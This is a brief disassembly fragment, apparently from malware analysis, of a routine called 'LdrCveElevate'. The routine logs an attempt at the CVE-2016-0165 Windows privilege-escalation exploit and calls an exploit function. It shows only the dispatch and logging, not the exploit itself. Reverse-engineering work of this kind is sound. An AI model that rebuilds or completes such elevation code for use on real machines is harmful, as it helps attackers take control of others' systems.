 push str.LdrCveElevate ; "LdrCveElevate"
mov ecx, edi
sub ecx, eax
push str.Trying_CVE_2016_0165_exploit ; "[%s:%u] Trying CVE_2016_0165 exploit...\n"
mov dword [ebp - 4], eax
push ecx
lea eax, [ebp + eax - 0x218]
push eax
call esi ; snprintf
add dword [ebp - 4], eax
add esp, 0x2c
push dword [ebp - 4]
lea eax, [ebp - 0x218]
push eax
call fcn.10007f12
push dword [0x1000e674]
call exploit
mov dword [ebp - 4], eax
test eax, eax
lea eax, [ebp - 0x14]
push eax
je 0x100013e5